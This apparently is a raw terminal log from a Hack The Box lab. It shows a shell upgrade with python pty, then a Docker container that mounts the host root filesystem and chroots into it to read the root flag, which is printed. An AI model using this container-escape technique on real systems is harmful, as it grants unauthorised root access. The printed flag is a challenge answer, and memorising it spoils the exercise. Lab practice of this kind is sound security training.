 root@945c42a6ccf1:/# python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@945c42a6ccf1:/# ./docker run -v /:/mnt --rm -it swarm.htb:5000/ubuntu-bash-jq-curl:latest chroot /mnt sh
<swarm.htb:5000/ubuntu-bash-jq-curl:latest chroot /mnt sh
# bash
bash
root@aa1e9a3c067f:/# ls /mnt/root
ls /mnt/root
ls: cannot access '/mnt/root': No such file or directory
root@aa1e9a3c067f:/# ls
ls
bin   home            lib32       media  root  sys  vmlinuz
boot  initrd.img      lib64       mnt    run   tmp  vmlinuz.old
dev   initrd.img.old  libx32      opt    sbin  usr
etc   lib             lost+found  proc   srv   var
root@aa1e9a3c067f:/# ls /root
ls /root
docker  root.txt
root@aa1e9a3c067f:/# cat root/root.txt
cat root/root.txt
HTB{5tunG_bY_th3_5w4rm}
root@aa1e9a3c067f:/#